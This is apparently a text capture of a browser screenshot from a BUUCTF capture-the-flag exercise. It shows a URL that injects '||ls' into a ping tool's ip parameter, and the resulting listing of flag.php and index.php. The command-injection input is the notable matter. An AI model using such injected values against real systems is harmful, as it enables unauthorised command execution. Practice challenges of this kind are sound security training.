 不安全 | 922869a9-019f-4c05-aa3c-fd0621664ab0.node3.buuoj.cn/?ip=8.8.8.8||ls
应用 Imagemap 51 RHCE 51 RHCA p神 零组 代码免杀 Bandwagon Host... 腾讯云 ExpDB
/?ip=
PING 8.8.8.8 (8.8.8.8): 56 data bytes
flag.php
index.php